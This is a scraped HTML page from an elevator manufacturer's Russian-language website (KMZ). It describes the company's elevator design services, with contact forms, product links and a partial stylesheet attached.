услуг</a></li></ul></div></div></div></li><li class="t450__list_item"><a class="t-menu__link-item " href="/novosti" data-menu-submenu-hook style="color:#ffffff;font-size:24px;font-weight:300;font-family:&#x27;Roboto&#x27;;" data-menu-item-number="4">Новости</a></li><li class="t450__list_item"><a class="t-menu__link-item " href="/mass_media" data-menu-submenu-hook style="color:#ffffff;font-size:24px;font-weight:300;font-family:&#x27;Roboto&#x27;;" data-menu-item-number="4">СМИ о нас</a></li><li class="t450__list_item"><a class="t-menu__link-item t450__link-item_submenu" href data-menu-submenu-hook="link_sub5_346335926" style="color:#ffffff;font-size:24px;font-weight:300;font-family:&#x27;Roboto&#x27;;" data-menu-item-number="5">О компании</a><div class="t-menusub" data-submenu-hook="link_sub5_346335926" data-submenu-margin="15px" data-add-submenu-arrow><div class="t-menusub__menu"><div class="t-menusub__content"><ul class="t-menusub__list"><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/realizovannie-proekti" data-menu-item-number="5">Реализованные проекты</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/management" data-menu-item-number="5">Менеджмент</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/kariera" data-menu-item-number="5">Карьера</a></li></ul></div></div></div></li><li class="t450__list_item"><a class="t-menu__link-item t450__link-item_submenu" href data-menu-submenu-hook="link_sub6_346335926" style="color:#ffffff;font-size:24px;font-weight:300;font-family:&#x27;Roboto&#x27;;" data-menu-item-number="6">Контакты</a><div class="t-menusub" data-submenu-hook="link_sub6_346335926" data-submenu-margin="15px" data-add-submenu-arrow><div class="t-menusub__menu"><div class="t-menusub__content"><ul class="t-menusub__list"></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/transportnim_kompaniyam" data-menu-item-number="6">Транспортным компаниям </a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/kontakti" data-menu-item-number="6">Контакты</a></li></ul></div></div></div></li><ul class="t-menusub__list"><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:'Roboto';" href="https://lift.kmzlift.ru">Купить лифт</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:'Roboto';" href="https://service.kmzlift.ru/kp">Заказать ТО</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:'Roboto';" href="https://service.kmzlift.ru/help">Обратиться в сервис</a></li><li class="t-menusub__list-item t-name t-name_xs social-icons-container"><a class="social-icon-link" href="https://t.me/upkmz" target="_blank" title="Telegram"><img class="social_side_menu" src="https://www.kmzlift.ru/images_index/telegram.png" class="social-icon-img" alt="Telegram"></a><a class="social-icon-link" href="https://vk.com/up_kmz" target="_blank" title="ВКонтакте"><img class="social_side_menu" src="https://www.kmzlift.ru/images_index/vk.png" class="social-icon-img" alt="VK"></a></li></ul></div></div></div><div class="t450__rightside"><div class="t450__rightcontainer"><div class="t450__right_descr t-descr t-descr_xs" field="descr" style>ЛЕГЕНДА ОТЕЧЕСТВЕННОГО ЛИФТОСТРОЕНИЯ<br><br><a href="tel:+74952527776" style="color: rgb(255, 255, 255); font-size: 16px;">+7 495 252-77-76</a></div></div></div></div></div><script> $(document).ready(function () { $("#rec346335926").attr('data-animationappear', 'off'); $("#rec346335926").css('opacity', '1'); t450_initMenu('346335926'); }); </script><style> #rec346335926 .t-menu__link-item {} @supports (overflow:-webkit-marquee) and (justify-content:inherit) { #rec346335926 .t-menu__link-item, #rec346335926 .t-menu__link-item.t-active { opacity: 1 !important; } } </style><script type="text/javascript"> $(document).ready(function () { setTimeout(function () { t_onFuncLoad('t_menusub_init', function () { t_menusub_init('346335926'); }); }, 500); }); </script><style> #rec346335926 .t-menusub__link-item { -webkit-transition: color 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: color 0.3s ease-in-out, opacity 0.3s ease-in-out; } #rec346335926 .t-menusub__link-item.t-active { font-weight: 400 !important; } @supports (overflow:-webkit-marquee) and (justify-content:inherit) { #rec346335926 .t-menusub__link-item, #rec346335926 .t-menusub__link-item.t-active { opacity: 1 !important; } } @media screen and (max-width: 980px) { #rec346335926 .t-menusub__menu .t-menusub__link-item { color: #ffffff !important; } #rec346335926 .t-menusub__menu .t-menusub__link-item.t-active { color: #ffffff !important; } } @media screen and (min-width: 981px) { #rec346335926 .t-menusub__menu { max-width: 200px; } } </style></div><div id="rec348699513" class="r t-rec" style=" " data-animationappear="off" data-record-type="825"><style></style><script> $(document).ready(function () { setTimeout(function () { t825_initPopup('348699513'); }, 500); }); </script></div><div id="rec348686821" class="r t-rec" style=" " data-animationappear="off" data-record-type="702"><div class="t702"><div class="t-popup" data-tooltip-hook="https://lift.kmzlift.ru"><div class="t-popup__close"><div class="t-popup__close-wrapper"><svg class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"><rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30" /><rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30" /></g></svg></div></div><div class="t-popup__container t-width t-width_6"><img class="t702__img t-img" style="width:250px; inset:20px;" src="https://www.kmzlift.ru/images/logo_kmz_7.png" data-original="https://www.kmzlift.ru/images/logo_kmz_7.png" imgfield="img"><div class="t702__wrapper"><div class="t702__text-wrapper t-align_center"><div class="t702__title t-title t-title_xxs" style="color:#003c72;font-weight:400;font-family:&#x27;Roboto&#x27;;"> Получить консультацию</div></div><form id="form348686821" name="form348686821" role="form" method="POST" data-formactiontype="2" data-inputbox=".t-input-group" data-success-url="https://www.kmzlift.ru/thankyou" class="t-form js-form-proccess t-form_inputs-total_4 " data-success-callback="t702_onSuccess"><input type="hidden" name="formservices[]" value="3fae639d0b1e8232829b65699724fbf8" class="js-formaction-services"><input type="hidden" name="formservices[]" value="83ef84b60b6167602c3dee948dd75242" class="js-formaction-services"><input type="hidden" name="formservices[]" value="d004d1b4f66f972da771d64b4414f15f" class="js-formaction-services"><div class="js-successbox t-form__successbox t-text t-text_md" style="display:none;">Спасибо за Ваш интерес к КМЗ! Наши менеджеры свяжутся с Вами в ближайшее время</div><div class="t-form__inputsbox"><div class="t-input-group t-input-group_nm" data-input-lid="1495810359387"><div class="t-input-block"><input type="text" autocomplete="name" name="Name" class="t-input js-tilda-rule " value placeholder="Ваше ФИО" data-tilda-req="1" data-tilda-rule="name" style="color:#212121; border:1px solid #c9c9c9; border-radius: 30px; -moz-border-radius: 30px; -webkit-border-radius: 30px;"><div class="t-input-error"></div></div></div><div class="t-input-group t-input-group_ph" data-input-lid="1495810410810"><div class="t-input-block"><input type="tel" autocomplete="tel" name="Phone" data-phonemask-init="no" data-phonemask-id="348686821" data-phonemask-lid="1495810410810" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule " value placeholder="+1(999)999-9999" data-tilda-req="1" style="color:#212121; border:1px solid #c9c9c9; border-radius: 30px; -moz-border-radius: 30px; -webkit-border-radius: 30px;"><script type="text/javascript"> if (!document.getElementById('t-phonemask-script')) { (function (d, w, o) { var n = d.getElementsByTagName(o)[0], s = d.createElement(o), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.id = 't-phonemask-script'; s.src = "https://www.kmzlift.ru/tildacdn/js/tilda-phone-mask-1.1.min.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, 'script'); } else { $(document).ready(function () { if (typeof t_form_phonemask_load == 'function') { t_form_phonemask_load($( '#rec348686821 [data-phonemask-lid=1495810410810]' )); } }); } </script><div class="t-input-error"></div></div></div><div class="t-input-group t-input-group_em" data-input-lid="1495810354468"><div class="t-input-block"><input type="text" autocomplete="email" name="Email" class="t-input js-tilda-rule " value placeholder="Ваша эл. почта" data-tilda-req="1" data-tilda-rule="email" style="color:#212121; border:1px solid #c9c9c9; border-radius: 30px; -moz-border-radius: 30px; -webkit-border-radius: 30px;"><div class="t-input-error"></div></div></div><div class="t-input-group t-input-group_in" data-input-lid="1629944447144"><div class="t-input-block"><input type="text" name="Input" class="t-input js-tilda-rule " value placeholder="Ваш город" data-tilda-req="1" style="color:#212121; border:1px solid #c9c9c9; border-radius: 30px; -moz-border-radius: 30px; -webkit-border-radius: 30px;"><div class="t-input-error"></div></div></div><div class="t-form__errorbox-middle"><div class="js-errorbox-all t-form__errorbox-wrapper" style="display:none;"><div class="t-form__errorbox-text t-text t-text_md"><p class="t-form__errorbox-item js-rule-error js-rule-error-all"></p><p class="t-form__errorbox-item js-rule-error js-rule-error-req"></p><p class="t-form__errorbox-item js-rule-error js-rule-error-email"></p><p class="t-form__errorbox-item js-rule-error js-rule-error-name"></p><p class="t-form__errorbox-item js-rule-error js-rule-error-phone"></p><p class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></p><p class="t-form__errorbox-item js-rule-error js-rule-error-string"></p></div></div></div><div class="t-form__submit"><button type="submit" class="t-submit" style="color:#ffffff;background-color:#003c72;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;">Отправить</button></div></div><div class="t-form__errorbox-bottom"><div class="js-errorbox-all t-form__errorbox-wrapper" style="display:none;"><div class="t-form__errorbox-text t-text t-text_md"><p class="t-form__errorbox-item js-rule-error js-rule-error-all"></p><p class="t-form__errorbox-item js-rule-error js-rule-error-req"></p><p class="t-form__errorbox-item js-rule-error js-rule-error-email"></p><p class="t-form__errorbox-item js-rule-error js-rule-error-name"></p><p class="t-form__errorbox-item js-rule-error js-rule-error-phone"></p><p class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></p><p class="t-form__errorbox-item js-rule-error js-rule-error-string"></p></div></div></div></form><style> #rec348686821 input::-webkit-input-placeholder { color: #212121; opacity: 0.5; } #rec348686821 input::-moz-placeholder { color: #212121; opacity: 0.5; } #rec348686821 input:-moz-placeholder { color: #212121; opacity: 0.5; } #rec348686821 input:-ms-input-placeholder { color: #212121; opacity: 0.5; } #rec348686821 textarea::-webkit-input-placeholder { color: #212121; opacity: 0.5; } #rec348686821 textarea::-moz-placeholder { color: #212121; opacity: 0.5; } #rec348686821 textarea:-moz-placeholder { color: #212121; opacity: 0.5; } #rec348686821 textarea:-ms-input-placeholder { color: #212121; opacity: 0.5; } </style><div class="t702__form-bottom-text t-text t-text_xs t-align_center">Отправляя свои данные, Вы соглашаетесь с <a href="/privacy" target="_blank" rel="noreferrer noopener">Политикой обработки данных</a></div></div></div></div></div><script> $(document).ready(function () { setTimeout(function () { t702_initPopup('348686821'); }, 500); /* fix for Android */ var ua = navigator.userAgent.toLowerCase(); var isAndroid = ua.indexOf("android") > -1; if (isAndroid) { $('.t-body').addClass('t-body_scrollable-fix-for-android'); $('head').append( "<style>@media screen and (max-width: 560px) {\n.t-body_scrollable-fix-for-android {\noverflow: visible !important;\n}\n}\n</style>" ); console.log('Android css fix was inited'); } }); </script></div></div><section class="hero-section" style="background-image: url('images/proektirovanie-main.jpg'); background-size: cover; background-position: center; padding: 80px 0; color: white;"><div class="t-container"><div class="hero-content-wrapper"><h1 class="hero-title">ПРОЕКТИРОВАНИЕ</h1><p class="hero-subtitle">ПРОФЕССИОНАЛЬНАЯ РАБОТА НАД ВАШИМ ПРОЕКТОМ</p></div></div></section><div class="t-container"><main class="main-content"><div class="t-seed"><div class="t-section__container t-container simple_text path_link"><a href="/" target="_self" class="path_link">Главная</a> • Услуги • ПРОЕКТИРОВАНИЕ <br><br></div></div><section class="intro-section"><p>Карачаровский механический завод выполняет проектирование лифтового оборудования любого уровня сложности.Работы ведутся инженерами конструкторского бюро КМЗ с применением современных систем 3D-моделирования Solid Edge и технологий BIM-проектирования.</p></section><section class="technologies-section"><h2>ИНЖЕНЕРНАЯ ТОЧНОСТЬ НА КАЖДОМ ЭТАПЕ</h2><p>Проектирование охватывает стадии от анализа технического задания до подготовки рабочих чертежей и выпуска конструкторской документации. Использование параметрических моделей обеспечивает точную стыковку лифта с архитектурой здания и ускоряет согласование проекта.</p></section><section class="what-included-section"><h2>ПРЕИМУЩЕСТВА ПРОЕКТИРОВАНИЯ НА КМЗ</h2><ul class="included-list"><li>Современное 3D- и BIM-моделирование</li><li>Адаптация под любые типы зданий</li><li>Минимизация ошибок при монтаже</li><li>Полный пакет технической документации</li></ul><p class="note">Каждый этап сопровождается техническими контролем и документируется в соответствии с внутренними стандартами КМЗ.</p></section><section class="аny-questions"><h2>ОСТАЛИСЬ ВОПРОСЫ?</h2><p>Для консультации и согласования проектных решений обращайтесь в конструкторское бюро КМЗ по телефону <a href="tel:+74952527776">+7 (495) 252-77-76</a>, по электронной почте <a href="mailto:info@kmz.mos.ru">info@kmz.mos.ru</a><br> или оставить заявку —  наши специалисты свяжутся с вами в ближайшее время.</p></section></main></div><section class="contact-form-section-fullwidth"><div class="t-container"><form class="contact-form" id="contactForm" method="POST"><input type="hidden" name="chapter" value="Проектирование"><div class="form-row form-row--top"><input type="text" name="name" placeholder="ФИО*" required><input type="text" name="company" placeholder="Название компании"><input type="text" name="phone_or_email" placeholder="Телефон или e-mail*" required></div><div class="form-row form-row--message"><textarea name="message" placeholder="Введите ваш вопрос" rows="4"></textarea><div class="button-checkbox"><button type="submit" class="fake-button">Отправить</button><label class="checkbox-label"><input type="checkbox" name="consent" required><a href="https://www.kmzlift.ru/privacy/" target="_blank" rel="noopener">Ознакомлен с Политикой обработки персональных данных</a></label><label class="checkbox-label"><input type="checkbox" name="consent" required><a href="https://www.kmzlift.ru/consent/" target="_blank" rel="noopener">Даю Согласие на обработку персональных данных</a></label></div></div></form><div class="form-response" style="display: none; margin-top: 20px; color: white; font-size: 18px;"></div></div></section><div id="rec348696814" class="r t-rec t-rec_pt_150 t-rec_pb_150" style="padding-top:150px;padding-bottom:150px;background-color:#efefef;" data-record-type="589" data-bg-color="#efefef"><div class="t589"><div class="t-section__container t-container"><div class="t-col t-col_12"><div class="t-section__topwrapper t-align_left"><div class="t-section__title t-title t-title_xs" field="btitle"><div style="font-size: 52px;" data-customstyle="yes"><span style="font-weight: 400; font-family: Roboto; font-size: 52px; color: rgb(33, 33, 33);">КОММЕРЧЕСКОЕ ПРЕДЛОЖЕНИЕ</span></div></div></div></div></div><div class="t589__container t-container t-container_flex" style="align-items:flex-start;"><div class="t589__col t-col t-col_6 t-col_flex"><div class="t589__textwrapper t-align_left"><div class="t589__descr t-descr t-descr_xl " field="descr" style="color:#212121;font-size:20px;"> Наши менеджеры предложат лучшее решение по оптимальной цене именно для Вашего проекта </div><div class="t589__buttons"><div class="t589__buttons-wrapper "><a href="mailto:info@kmz.mos.ru" target class="t589__btn t-btn js-click-stat t589__marginright10px" data-tilda-event-name="/tilda/click/rec348696814/button1" style="color:#ffffff;background-color:#003c72;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;"><table style="width:100%; height:100%;"><tbody><tr><td>Получить КП</td></tr></tbody></table></a><a href="/katalogi" target class="t589__btn t-btn " style="color:#003c72;border:1px solid #003c72;background-color:#e3e3e3;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;"><table style="width:100%; height:100%;"><tbody><tr><td>Каталог</td></tr></tbody></table></a></div></div></div></div><div class="t589__col t-col t-col_10 t-col_flex"><img src="/images/commercial_offer.jpg" data-original="" imgfield="img" class="t589__img t-img"></div></div></div></div><script src="js/contact-form-message.js"></script><style> a.blue_button_href_footer button { width: 200px; height: 50px; font-size: 20px; color:#FFFFFF; background-color: #003c72; border: 0; border-radius: 6px; outline: 0; cursor:pointer; } .buy_elevator button { background-color: #ffffffff !important; color: #041320 !important; } a.blue_button_href_footer button:hover { transition:0.3s; background-color: #5875a4; } #rec346194891 { padding-top:20px; padding-bottom:120px; background-color:#041320; } .footer_title { width: 100%; box-sizing: border-box; display:flex; flex-wrap:wrap; flex-direction: row; align-items: center; justify-content: space-between; /*gap: 20px;*/ margin-bottom:150px; } .footer_main { display:flex; flex-wrap:wrap; flex-direction: row; align-items: flex-start; justify-content: flex-start; gap:30px; width:100%; } .footer_flex_left { display:flex; flex-direction: row; flex-wrap:wrap; align-items: flex-start; justify-content: flex-start; } .footer_main_title { font-size:22.5pt; margin-bottom:20px; } .t977__col-inner { /* max-width: 250px;*/ max-width: 300px; /* width:auto;*/ } .t977__menu { font-size:15pt } .footer_main a{ font-size:15pt; } .footer_main a:hover{ text-decoration:underline; } .footer_main_column { color:#ffffff; font-weight:300; font-family:'Roboto', Arial; margin:0px; } .t977__col { width:fit-content; } .t977__col { width:fit-content; } .mission_text { font-size:22.5pt; margin:0px; color:#FFFFFF; font-family: RobotoRoman, Arial; } .footer_logo_block { padding:0px; margin:0px; } .footer_logo_block a img { transition:0.1s; } .footer_logo_block a:hover img { transition:0.3s; transform:scale(1.2); transform-origin:center; } .footer_buttons_block { margin:0px; padding:0px; box-sizing:border-box; } .footer_buttons_block div { margin:0px; margin-bottom:10px; } .img_logo_footer { margin:0px; padding:0px; height:60px; } .img_logo_2_footer { height:60px; } .footer_link_logo { margin:0px; padding:0px; } .flex_row { display:flex; flex-direction: row; flex-wrap:wrap; align-items: center; gap:20px; } .footer_container { padding-left:20px; } @media screen and (max-width: 1920px) { .footer_title { /* gap:400px;*/ /*gap:400px;*/ } .footer_logo_block_width { display:none; } .img_logo_2_footer { height:40px; } } @media screen and (max-width: 959px) { .footer_title { gap:30px; } .footer_logo_block_width { display:none; } .footer_container { padding-left:0px; } .img_logo_2_footer { height:40px; } .footer_title { width: 100%; gap:20px; flex-direction: column; justify-content: center; align-items: center; margin-bottom:40px; } .footer_main { margin-left:50px; justify-content:flex-start; align-items: flex-start; width: auto; } .mission_text { width: 100%; text-align:center; } } @media screen and (max-width: 1517px) { /* чтобы точно ничего не вылезало наружу */ body, #rec346194891 { overflow-x: hidden !important; max-width: 100vw !important; } .footer_title { justify-content: center; /* вместо space-between */ gap: 20px; margin-bottom: 60px; } /* слоган пусть уходит на отдельную строку */ .mission_text { flex: 1 1 100%; text-align: center; min-width: 0; white-space: normal; } /* иконки в центр и перенос */ .flex_row { width: 100%; justify-content: center; flex-wrap: wrap; } /* кнопки тоже в центр, перенос если не хватает ширины */ .footer_buttons_block { width: 100%; display: flex; flex-wrap: wrap; justify-content: center; gap: 10px; } .footer_buttons_block div { margin-bottom: 0; } } /* Дополнительный медиа-запрос для 959px - 875px */ @media screen and (max-width: 959px) and (min-width: 876px) { .footer_title { gap: 25px; flex-direction: column; justify-content: center; align-items: center; margin-bottom: 40px; padding: 0 15px; } .mission_text { width: 100%; text-align: center; font-size: 20pt; margin-bottom: 20px; } .flex_row { justify-content: center; gap: 15px; margin-bottom: 20px; } .footer_buttons_block { display: flex; flex-direction: column; align-items: center; gap: 10px; width: 100%; } .footer_buttons_block div { margin-bottom: 0; } .footer_buttons_block a.blue_button_href_footer button { width: 200px; font-size: 18px; } .img_logo_2_footer { height: 35px; } .footer_main { margin-left: 0; justify-content: center; align-items: flex-start; width: auto; padding: 0 20px; } } /* Медиа-запрос для 875px и меньше */ @media screen and (max-width: 875px) { .footer_title { width: 100%; gap: 20px; flex-direction: column; justify-content: center; align-items: center; margin-bottom: 40px; padding: 0 15px; } .mission_text { width: 100%; text-align: center; font-size: 18pt; margin-bottom: 15px; } .flex_row { justify-content: center; gap: 12px; margin-bottom: 15px; flex-wrap: wrap; } .footer_buttons_block { display: flex; flex-direction: column; align-items: center; gap: 8px; width: 100%; } .footer_buttons_block div { margin-bottom: 0; width: 100%; display: flex; justify-content: center; } .footer_buttons_block a.blue_button_href_footer button { width: 220px; font-size: 16px; height: 45px; } .img_logo_2_footer { height: 35px; } .footer_container { padding-left: 0; padding-right: 0; } .footer_main { margin-left: 0; justify-content: center; align-items: flex-start; width: auto; padding: 0 15px; } } /* Уточняем существующий медиа-запрос для 959px */ @media screen and (max-width: 959px) { .footer_title { gap: 20px; width: 100%; flex-direction: column; justify-content: center; align-items: center; margin-bottom: 40px; } .footer_buttons_block { display: flex; flex-direction: column; align-items: center; gap: 10px; width: 100%; } .footer_buttons_block div { margin-bottom: 0; width: 100%; display: flex; justify-content: center; } .footer_buttons_block a.blue_button_href_footer button { width: 220px; font-size: 16px; height: 45px; } } .logo_social { width: 50px !important; height: 50px !important; } .block_vk { margin-left: 50px; /* margin-right: 12px; */ } /* Просто добавьте это в конец ваших стилей */ .block_vk, .footer_logo_block:has(a[href*="t.me"]) { white-space: nowrap; display: inline-flex; } /* Или так - обертка для двух иконок */ .footer_logo_block.block_vk + .footer_logo_block:has(a[href*="t.me"]) { margin-left: 0; } .flex_row { flex-wrap: wrap; } </style><div id="t-footer" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="4385143" data-tilda-page-id="21429857" data-tilda-page-alias="footer" data-tilda-formskey="87e01c13470f356493d2930afd06758e" data-tilda-lazy="yes" data-tilda-project-headcode="yes"><div id="rec346194891" class="t-rec" data-animationappear="off"data-bg-color="#041320"><div class="t977"><div class="t-container footer_container"><div class="footer_title"><div class="footer_logo_block footer_logo_block_width"><a href="https://www.kmzlift.ru" target="_blank" class="footer_link_logo"><img src="https://www.kmzlift.ru/images_index/logo_white.png" class="img_logo_footer" /></a></div><div class="mission_text">МЫ УСКОРЯЕМ ДОСТИЖЕНИЕ ВЫСОТ</div><div class="flex_row"><div class="footer_logo_block"><img src="https://www.kmzlift.ru/images_index/mosprom_footer.png" class="img_logo_2_footer" /></div><div class="footer_logo_block"><img src="https://www.kmzlift.ru/images_index/dipp_footer.png" class="img_logo_2_footer" /></div><div class="social-icons-wrapper"><div class="footer_logo_block block_vk"><a href="https://vk.com/up_kmz" target="_blank"><img class="logo_social" src="https://www.kmzlift.ru/images_index/vk.png" /></a></div><div class="footer_logo_block"><a href="https://t.me/upkmz" target="_blank"><img class="logo_social" src="https://www.kmzlift.ru/images_index/telegram.png" /></a></div></div></div><div class="footer_buttons_block"><div class="gallery_scroll_item_button"><a href="https://lift.kmzlift.ru" target="_blank" class="blue_button_href_footer buy_elevator"><button>Купить лифт</button></a></div><div class="gallery_scroll_item_button"><a href="https://service.kmzlift.ru/kp/" target="_blank" class="blue_button_href_footer"><button>Заказать ТО</button></a></div><div class="gallery_scroll_item_button"><a href="https://service.kmzlift.ru/help/" target="_blank" class="blue_button_href_footer"><button>Обратиться в сервис</button></a></div></div></div><div class="footer_main t977__menu"><div class="t977__col-inner t977__col-inner_small"><div field="descr" class="footer_main_column"><div class="footer_main_title">ЛИФТЫ</div><ul><li style="text-align: left;"><a href="/moskvich" rel="noopener noreferrer">Москвич</a></li><li style="text-align: left;"><a href="/vozduh" rel="noopener noreferrer">Воздух</a></li><li style="text-align: left;"><a href="/altius" rel="noopener noreferrer">Альтиус</a></li><li style="text-align: left;"><a href="/sirius" rel="noopener noreferrer">Сириус</a></li><li style="text-align: left;"><a href="/sirius_plus" rel="noopener noreferrer">Сириус+</a></li><li style="text-align: left;"><a href="/onix" rel="noopener noreferrer">Оникс</a></li><li style="text-align: left;"><a href="/panoramus" rel="noopener noreferrer">Панорамус</a></li><li style="text-align: left;"><a href="/atlant" rel="noopener noreferrer">Атлант</a></li></li><li style="text-align: left;"><a href="/alkor" rel="noopener noreferrer">Алькор</a></li></li><li style="text-align: left;"><a href="/medius" rel="noopener noreferrer">Медиус</a></li></ul></div></div><div class="t977__col-inner t977__col-inner_small"><div field="descr2" class="footer_main_column"><div class="footer_main_title">УСЛУГИ</div><ul><li><a href="/montazh" rel="noopener noreferrer">Монтаж</a></li><li><a href="/proektirovanie" rel="noopener noreferrer">Проектирование</a></li><li><a href="/dispetcherizatsia" rel="noopener noreferrer">Диспетчеризация</a></li><li><a href="/garantiynoe-obslujivanie" rel="noopener noreferrer">Гарантийное обслуживание</a></li></ul></div></div><div class="t977__col-inner t977__col-inner_small"><div field="descr3" class="footer_main_column"><div class="footer_main_title">ДОКУМЕНТЫ</div><ul><li><a href="/building_tasks" rel="noopener noreferrer">Строительные задания</a></li><li><a href="/sertificati" rel="noopener noreferrer">Сертификаты</a></li><li><a href="/rukovodstvo" rel="noreferrer noopener" target="_blank">Руководства для пользователя</a></li><li><a href="/vedomosti" rel="noreferrer noopener" target="_blank">Эксплуатационные документы</a></li></ul></div></div><div class="t977__col-inner t977__col-inner_small"><div field="descr4" class="footer_main_column"><div class="footer_main_title">О КОМПАНИИ</div><ul><li><a href="/novosti" rel="noopener noreferrer">Новости</a></li><li><a href="/management" rel="noopener noreferrer">Менеджмент</a></li><li><a href="/kontakti">Контакты</a></li><li><a href="/transportnim_kompaniyam" rel="noopener noreferrer">Транспортным компаниям </a></li><li><a href="/privacy">Политика обработки персональных данных</a></li></ul></div></div><div class="t977__col-inner t977__col-inner_small"><div field="descr4" class="footer_main_column"><div class="footer_main_title">КОНТАКТЫ</div><ul><li>1090525, Москва</li><li>Рязанский проспект, д. 2</li><li><a href="mailto:info@kmz.mos.ru">info@kmz.mos.ru</a></li><li><a href="tel:+74952527776">+7 (495) 252-77-76</a></li></ul></div></div></div><div class="t977__col t977__col_right"><div class="t977__socials t977__socials_small"><div class="t-sociallinks"><div class="t-sociallinks__wrapper"></div></div></div></div></div></div></div></div><style> /* Стили для уведомления о cookie */ .cookie-notification { position: fixed; bottom: 0; left: 0; right: 0; background: #2c3e50; color: white; padding: 20px; box-shadow: 0 -2px 10px rgba(0,0,0,0.1); z-index: 1000; transform: translateY(100%); transition: transform 0.3s ease-in-out; } .cookie-notification.show { transform: translateY(0); } .cookie-content { max-width: var(--general_width); margin: 0 auto; display: flex; align-items: center; justify-content: space-between; gap: 20px; } .cookie-content p { flex: 1; margin: 0; font-family: 'Roboto'; } .cookie-content a { color: #3498db; text-decoration: none; } .cookie-content a:hover { text-decoration: underline; } .cookie-buttons { display: flex; gap: 10px; flex-shrink: 0; } .cookie-btn { padding: 10px 20px; border: none; border-radius: 5px; cursor: pointer; font-weight: bold; transition: all 0.3s ease; font-family: 'Roboto'; } .cookie-btn.accept { background: #27ae60; color: white; } .cookie-btn.accept:hover { background: #219a52; } .cookie-btn.reject { background: #e74c3c; color: white; } .cookie-btn.reject:hover { background: #c0392b; } /* Адаптивность для мобильных устройств */ @media (max-width: 768px) { .cookie-content { flex-direction: column; text-align: center; } .cookie-buttons { width: 100%; justify-content: center; } .cookie-btn { flex: 1; max-width: 150px; } } </style><div id="cookieNotification" class="cookie-notification"><div class="cookie-content"><p>Мы используем файлы cookie для улучшения работы сайта. Продолжая использовать сайт, вы соглашаетесь на их использование.</p><div class="cookie-buttons"><button id="acceptCookies" class="cookie-btn accept">Принять</button><button id="rejectCookies" class="cookie-btn reject">Отклонить</button></div></div></div><script src="https://www.kmzlift.ru/js/cookie_message.js"></script><script> document.head.querySelector('meta[name="description"]').content=document.head.querySelector('title').textContent; </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kmzlift.ru/proektirovanie/css/index_proektirovanie.css
body_size: 2695
content:
/* Сброс */
html, body {
    margin: 0;
    padding: 0;
    width: 100%;
    font-family: 'Roboto', sans-serif;
}

/* Основной контейнер — как у Tilda */
.t-container {
    max-width: 1680px;
    margin: 0 auto;
    padding: 0 20px;
    box-sizing: border-box;
    overflow: hidden;
}

/* Hero-секция */
.hero-section {
    position: relative;
    min-height: 391px;
    background-size: cover;
    background-position: center 30%;
    background-repeat: no-repeat;
    background-color: #000;
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    text-align: center;
    margin-top: 100px;
    overflow: hidden; 
}


.hero-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(to bottom, rgba(0,0,0,0.2), rgba(0,0,0,0.4));
    z-index: 1;
}

.hero-content {
    position: relative;
    z-index: 2;
    padding: 0 20px;
}

.hero-title {
    font-weight: 300;
    font-size: 52px;
    margin: 0;
    letter-spacing: -0.5px;
}

.hero-subtitle {
    font-weight: 300;
    font-size: 24px;
    margin-top: 10px;
    opacity: 0.9;
}

/* Вторичная картинка (worker-hero) */
.hero-image-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: flex-end;
    align-items: center;
    padding-right: 5%;
    pointer-events: none;
    z-index: 1;
}

/* ------- текст в заголовке ------- */


.hero-content-wrapper {
    text-align: left;
    /* padding-left: 20px; */
}

.hero-title {
    font-size: 3rem;
    font-weight: 700;
    line-height: 2.1;
    margin: 0 0 16px 0;
    white-space: pre-line;
    text-transform: uppercase;
    color: white;
}

.hero-subtitle {
    font-size: 1.4rem;
    opacity: 0.95;
    margin: 0;
    white-space: pre-line;
    text-transform: uppercase;
    color: white;
}


.hero-image-overlay h1,
.hero-image-overlay p {
    margin: 0;
    white-space: normal;
    word-wrap: break-word;
    text-align: left;
    color: white;
    max-width: 600px;
}
/* ------------------------------- */

.hero-image-overlay img {
    height: 60%;
    width: auto;
    max-height: 100%;
    opacity: 0.7;
    object-fit: contain;
